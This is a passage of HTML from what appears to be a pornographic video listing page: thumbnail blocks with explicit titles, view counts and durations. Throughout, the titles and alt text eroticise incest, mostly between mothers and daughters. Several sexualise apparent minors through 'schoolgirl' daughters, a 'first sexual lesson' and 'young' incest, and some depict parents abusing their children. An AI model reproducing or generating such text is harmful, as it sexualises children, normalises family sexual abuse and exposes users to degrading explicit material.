                                    <img data-sg="d11d0dc4251c4ca2" src="/thumbs/370/15068215064338910370_0.jpg" alt="Mother & Daughter Taboo Sex at Photoshoot" width="380" height="214">
                                    <p>Mother & Daughter Taboo Sex at Photoshoot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1979</li>
                                <li><i class="la la-clock-o"></i> 22:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852734741704184/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9dccc6df8" src="/thumbs/184/2705852734741704184_0.jpg" alt="Mother Daughter seduction" width="380" height="214">
                                    <p>Mother Daughter seduction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 524</li>
                                <li><i class="la la-clock-o"></i> 22:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8010473018803564238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6f2aeac4f0a32ece" src="/thumbs/238/8010473018803564238_0.jpg" alt="my daughters and i worship my nephews dick 1" width="380" height="214">
                                    <p>my daughters and i worship my nephews dick 1</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4263</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3220551130478567240/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2cb1b230a1285f48" src="/thumbs/240/3220551130478567240_0.jpg" alt="incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn" width="380" height="214">
                                    <p>incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 124</li>
                                <li><i class="la la-clock-o"></i> 3:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/16882513917515060229/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ea4abcf5e912d405" src="/thumbs/229/16882513917515060229_0.jpg" alt="blowjobs and sucking are common on these home videos, with 69 position and oral sex too." width="380" height="214">
                                    <p>blowjobs and sucking are common on these home videos, with 69 position and oral sex too.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1532949751145231497/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="380" height="214">
                                    <p>mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 313</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17345610838302027192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f0b7fd280d286db8" src="/thumbs/192/17345610838302027192_0.jpg" alt="incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family" width="380" height="214">
                                    <p>incezt - real dad and daughter incezt  1  - mother daughter incest threesome porn - porn hide sex in front of family</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 763</li>
                                <li><i class="la la-clock-o"></i> 3:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2175387085998760309/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1e3087076deda175" src="/thumbs/309/2175387085998760309_0.jpg" alt="Daughter begs her mother for sex" width="380" height="214">
                                    <p>Daughter begs her mother for sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1261</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638699855485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1081f33e7d" src="/thumbs/485/3824942638699855485_0.jpg" alt="PureFamilySex.com - Family Orgy Preview 2" width="380" height="214">
                                    <p>PureFamilySex.com - Family Orgy Preview 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 907</li>
                                <li><i class="la la-clock-o"></i> 0:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856895271073493/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7514547f6d5" src="/thumbs/493/1892856895271073493_0.jpg" alt="Sister not Brother not Mother-daddi" width="380" height="214">
                                    <p>Sister not Brother not Mother-daddi</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 208</li>
                                <li><i class="la la-clock-o"></i> 14:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/10673438555469553762/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="941fabd0deb8a062" src="/thumbs/762/10673438555469553762_0.jpg" alt="GirlfriendsFilms Mother Daughter Pussy Licking" width="380" height="214">
                                    <p>GirlfriendsFilms Mother Daughter Pussy Licking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 998</li>
                                <li><i class="la la-clock-o"></i> 10:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942638303181678/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106a4e7b6e" src="/thumbs/678/3824942638303181678_0.jpg" alt="Pervert family threesome" width="380" height="214">
                                    <p>Pervert family threesome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1644</li>
                                <li><i class="la la-clock-o"></i> 6:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14484922360934550603/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c904c824929dcc4b" src="/thumbs/603/14484922360934550603_0.jpg" alt="nothing says taboo like homemade incest porn. get ready for hardcore anal sex between family members recorded in amateur style videos. enjoy sucking, fucking and licking as it all gets xxx-rated." width="380" height="214">
                                    <p>nothing says taboo like homemade incest porn. get ready for hardcore anal sex between family members recorded in amateur style videos. enjoy sucking, fucking and licking as it all gets xxx-rated.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 270</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8375376034195066516/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="743b5020e2844e94" src="/thumbs/516/8375376034195066516_0.jpg" alt="family sex and incest porn featuring taboo and real videos. amateur homemade content with hot wives and beautiful girls. boobs, tits and ass for anal pleasure and amazing blowjobs. sucking cock during wild 69 position that will leave you craving more. rus" width="380" height="214">
                                    <p>family sex and incest porn featuring taboo and real videos. amateur homemade content with hot wives and beautiful girls. boobs, tits and ass for anal pleasure and amazing blowjobs. sucking cock during wild 69 position that will leave you craving more. rus</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1743656312132751703/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1832b62d770a5157" src="/thumbs/703/1743656312132751703_0.jpg" alt="incezt - mother and son dad films incezt - latina daughter incest porn - family story sex movies" width="380" height="214">
                                    <p>incezt - mother and son dad films incezt - latina daughter incest porn - family story sex movies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 797</li>
                                <li><i class="la la-clock-o"></i> 0:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852733772748893/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a30b585d" src="/thumbs/893/2705852733772748893_0.jpg" alt="Don&#039;t worry ,mom got this" width="380" height="214">
                                    <p>Don&#039;t worry ,mom got this</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 303</li>
                                <li><i class="la la-clock-o"></i> 10:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732658789028/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb960a5aaa4" src="/thumbs/28/2705852732658789028_0.jpg" alt="GERMAN MOTHER caught STEP DAUGHTER and join in THREESOME" width="380" height="214">
                                    <p>GERMAN MOTHER caught STEP DAUGHTER and join in THREESOME</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 532</li>
                                <li><i class="la la-clock-o"></i> 12:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/4731929501955913611/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="41ab30cfaa45f78b" src="/thumbs/611/4731929501955913611_0.jpg" alt="amateur homemade porn with taboo incest sex and family." width="380" height="214">
                                    <p>amateur homemade porn with taboo incest sex and family.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732306649034/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94ba86fca" src="/thumbs/34/2705852732306649034_0.jpg" alt="Mother and daughter threesome" width="380" height="214">
                                    <p>Mother and daughter threesome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6170</li>
                                <li><i class="la la-clock-o"></i> 9:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14293783383564388245/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c65db84171bc8795" src="/thumbs/245/14293783383564388245_0.jpg" alt="amateur homemade incest porn with anal, pussy licking, and blowjobs." width="380" height="214">
                                    <p>amateur homemade incest porn with anal, pussy licking, and blowjobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 131</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852733027169364/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9769ab454" src="/thumbs/364/2705852733027169364_0.jpg" alt="Fucking old mother in law outside" width="380" height="214">
                                    <p>Fucking old mother in law outside</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 437</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/313155922646358236/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4588da708a558dc" src="/thumbs/236/313155922646358236_0.jpg" alt="hot mother decided teach first sexual lesson her cute schoolgirl daughter" width="380" height="214">
                                    <p>hot mother decided teach first sexual lesson her cute schoolgirl daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 847</li>
                                <li><i class="la la-clock-o"></i> 19:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/13554958837979526265/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ef2cfb479" src="/thumbs/265/13554958837979526265_0.jpg" alt="Mom, I've never masturbated before!" width="380" height="214">
                                    <p>Mom, I've never masturbated before!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1045</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/13212877992643934824/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b75d92878c1e3a68" src="/thumbs/824/13212877992643934824_0.jpg" alt="watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs." width="380" height="214">
                                    <p>watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 73</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/7905742277811003153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6db6d6b71ab65f11" src="/thumbs/153/7905742277811003153_0.jpg" alt="insext italian mother daughter gangbang part 33 01010 - asian family porn movies - family guy porn movie" width="380" height="214">
                                    <p>insext italian mother daughter gangbang part 33 01010 - asian family porn movies - family guy porn movie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 756</li>
                                <li><i class="la la-clock-o"></i> 12:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/15987983273449623559/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dde0ba1448da1007" src="/thumbs/559/15987983273449623559_0.jpg" alt="anal can add an extra element of excitement to a scene." width="380" height="214">
                                    <p>anal can add an extra element of excitement to a scene.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/6015575237485374491/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="537b9dce7df3ac1b" src="/thumbs/491/6015575237485374491_0.jpg" alt="forbidden family sex caught on tape with real incestuous encounters between relatives gets naughty and rough. with blowjobs, anal and all the xxx-rated elements, you won't forget this taboo porn." width="380" height="214">
                                    <p>forbidden family sex caught on tape with real incestuous encounters between relatives gets naughty and rough. with blowjobs, anal and all the xxx-rated elements, you won't forget this taboo porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 140</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942639621101970/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="380" height="214">
                                    <p>Master Film 1807</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9427</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856894871468148/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7512d767874" src="/thumbs/148/1892856894871468148_0.jpg" alt="mother not daughter Exchange Club" width="380" height="214">
                                    <p>mother not daughter Exchange Club</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 144</li>
                                <li><i class="la la-clock-o"></i> 12:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942637842103501/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104ed2fccd" src="/thumbs/501/3824942637842103501_0.jpg" alt="Granny and Grandpa fuck Daughter and Son" width="380" height="214">
                                    <p>Granny and Grandpa fuck Daughter and Son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1397</li>
                                <li><i class="la la-clock-o"></i> 10:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/14158123792363479923/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c47bc29381d4e373" src="/thumbs/923/14158123792363479923_0.jpg" alt="mothers and daughters are often featured in real incest videos, showing how far they can go when exposed to taboo porn." width="380" height="214">
                                    <p>mothers and daughters are often featured in real incest videos, showing how far they can go when exposed to taboo porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 277</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/5976738559070319485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="52f1a40da8c4337d" src="/thumbs/485/5976738559070319485_0.jpg" alt="incezt - real mother daughter and father incezt - young anime incest porn - porn real mother incest with proof" width="380" height="214">
                                    <p>incezt - real mother daughter and father incezt - young anime incest porn - porn real mother incest with proof</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 616</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852732767145962/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9671b0fea" src="/thumbs/962/2705852732767145962_0.jpg" alt="Subtitled JAV insane mother gives daughter sex ed lesson" width="380" height="214">
                                    <p>Subtitled JAV insane mother gives daughter sex ed lesson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1318</li>
                                <li><i class="la la-clock-o"></i> 5:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942637607873122/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1040dcea62" src="/thumbs/122/3824942637607873122_0.jpg" alt="Taboo Family Tales of Two Sisters" width="380" height="214">
                                    <p>Taboo Family Tales of Two Sisters</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5928</li>
                                <li><i class="la la-clock-o"></i> 14:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852735034020243/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ee38d193" src="/thumbs/243/2705852735034020243_0.jpg" alt="Mother and daughter kissing and having sex" width="380" height="214">
                                    <p>Mother and daughter kissing and having sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6400</li>
                                <li><i class="la la-clock-o"></i> 23:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731435098908/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg" alt="Mother sucking the tongue of her daughter -  Kissing Mouth F" width="380" height="214">
                                    <p>Mother sucking the tongue of her daughter -  Kissing Mouth F</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17316</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731160295484/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90754783c" src="/thumbs/484/2705852731160295484_0.jpg" alt="Mom Caught Sniffing Panties of Daughter" width="380" height="214">
                                    <p>Mom Caught Sniffing Panties of Daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 519</li>
                                <li><i class="la la-clock-o"></i> 7:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852731647833555/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb92463b5d3" src="/thumbs/555/2705852731647833555_0.jpg" alt="Yui Yabuki and Chiharu Yabuki :: mother and daughter 2" width="380" height="214">
                                    <p>Yui Yabuki and Chiharu Yabuki :: mother and daughter 2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 555</li>
                                <li><i class="la la-clock-o"></i> 12:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17104435702586047110/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ed5f29a5f8267a86" src="/thumbs/110/17104435702586047110_0.jpg" alt="taboo porn draws forth a wide range of reactions from viewers." width="380" height="214">
                                    <p>taboo porn draws forth a wide range of reactions from viewers.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 282</li>
                                <li><i class="la la-clock-o"></i> 10:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/11129501183033591392/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9a73ee5bfe01c660" src="/thumbs/392/11129501183033591392_0.jpg" alt="real incest porn captures the family sex of a mother and daughter as they fuck in the 69 position. the rough amateur homemade video shows their hungry tits and hot boobs." width="380" height="214">
                                    <p>real incest porn captures the family sex of a mother and daughter as they fuck in the 69 position. the rough amateur homemade video shows their hungry tits and hot boobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942636729332054/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100c7f7156" src="/thumbs/54/3824942636729332054_0.jpg" alt="Baby Sitter gets a 18th birthday SWINGER Surprise Party" width="380" height="214">
                                    <p>Baby Sitter gets a 18th birthday SWINGER Surprise Party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 754</li>
                                <li><i class="la la-clock-o"></i> 10:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8162750589375282610/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7147ea69b5d2fdb2" src="/thumbs/610/8162750589375282610_0.jpg" alt="sucking and cock draw us in to this world of sinful temptation." width="380" height="214">
                                    <p>sucking and cock draw us in to this world of sinful temptation.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 4:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856896968684242/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751aa7772d2" src="/thumbs/242/1892856896968684242_0.jpg" alt="Italian, Mother &amp; Daughter Orgy #2 (Recolored)" width="380" height="214">
                                    <p>Italian, Mother &amp; Daughter Orgy #2 (Recolored)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1154</li>
                                <li><i class="la la-clock-o"></i> 8:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/8689509778627804496/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7897571acb64bd50" src="/thumbs/496/8689509778627804496_0.jpg" alt="two real sisters, daughter and mother, concocting sinful homemade porn." width="380" height="214">
                                    <p>two real sisters, daughter and mother, concocting sinful homemade porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1892856894646484495/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751200d7e0f" src="/thumbs/495/1892856894646484495_0.jpg" alt="Mature busty mother fucks not her daughter" width="380" height="214">
                                    <p>Mature busty mother fucks not her daughter</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 867</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852734069611083/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b4bd1a4b" src="/thumbs/83/2705852734069611083_0.jpg" alt="Mother not daughter Exchange Club" width="380" height="214">
                                    <p>Mother not daughter Exchange Club</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2475</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/9679336900829679146/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8653e9a0c3488e2a" src="/thumbs/146/9679336900829679146_0.jpg" alt="Lewd mother daughter photoshoot" width="380" height="214">
                                    <p>Lewd mother daughter photoshoot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 547</li>
                                <li><i class="la la-clock-o"></i> 9:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/1640178364696098978/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="16c315885bfdf8a2" src="/thumbs/978/1640178364696098978_0.jpg" alt="incezt - cum in real mothers mouth hd incezt - mia khalifa family porn - tumblr incest porn love finding pictures from my daughter on my phone" width="380" height="214">
                                    <p>incezt - cum in real mothers mouth hd incezt - mia khalifa family porn - tumblr incest porn love finding pictures from my daughter on my phone</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 405</li>
                                <li><i class="la la-clock-o"></i> 16:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/17537506347919498193/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f361bd1b11e65bd1" src="/thumbs/193/17537506347919498193_0.jpg" alt="incezt - real mother  daughter and father homemade incezt - family sex video site - redit incest porn" width="380" height="214">
                                    <p>incezt - real mother  daughter and father homemade incezt - family sex video site - redit incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 663</li>
                                <li><i class="la la-clock-o"></i> 10:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/2705852734962527020/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e9f5eb2c" src="/thumbs/20/2705852734962527020_0.jpg" alt="Mother and Daughter getting fucked on Sofa" width="380" height="214">
                                    <p>Mother and Daughter getting fucked on Sofa</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 524</li>
                                <li><i class="la la-clock-o"></i> 17:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942637502410311/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103a93ae47" src="/thumbs/311/3824942637502410311_0.jpg" alt="Stepdaughter gets fucked 0621" width="380" height="214">
                                    <p>Stepdaughter gets fucked 0621</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5364</li>
                                <li><i class="la la-clock-o"></i> 5:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/ru/video/3824942636639029402/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg" alt="Daughter her Mothers Breast" width="380" height="214">
                                    <p>Daughter her Mothers Breast</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4780</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
